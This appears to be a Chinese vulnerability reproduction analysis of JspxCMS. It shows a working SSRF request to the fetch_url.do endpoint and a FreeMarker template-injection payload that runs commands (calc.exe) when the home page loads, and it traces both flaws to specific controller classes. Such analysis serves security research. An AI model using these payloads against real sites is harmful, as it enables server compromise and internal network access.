漏洞复现分析
Validations.uri 对文件的路径进行了校验无法实现跨目录的读取等操作
之前的自解压 zip 漏洞 添加了过滤

是一种防护方式 防护自解压漏洞
name = name.replace("..", "");
SSRF 漏洞

登录后台后构造数据包
GET /cmscp/ext/collect/fetch_url.do?url=http://www.baidu.com HTTP/1.1
Host: localhost:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: iframe
Referer: http://localhost:8080/cmscp/core/web_file_1/list.do
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: select_id=%2F1%2Fdefault; open_ids=%2F1%2C%2F1%2Fdefault; _site=1; JSESSIONID=12910E9A2443100D31D616F5575ABD18
Connection: close

com.jspxcms.ext.web.back.CollectController#fetchUrl

通过 url 传入的参数 通过 fetchHtml 去调用,没有进行过滤和校验
com.jspxcms.ext.domain.Collect#fetchHtml(java.net.URI, java.lang.String, java.lang.String)

com.jspxcms.ext.domain.Collect#fetchHtml(org.apache.http.impl.client.CloseableHttpClient, java.net.URI, java.lang.String)

命令执行

登录后台后点击文件管理功能 新建文件夹 新建文档

创建一个 index.html 写入内容如下
<#assign value="freemarker.template.utility.Execute"?new()>${value("calc.exe")}


修改模板主题,访问首页就可以触发命令执行

因为使用了freemark框架,所以构造执行calc

com.jspxcms.core.web.back.WebFileTemplateController#save

com.jspxcms.core.web.back.WebFileControllerAbstractor#save
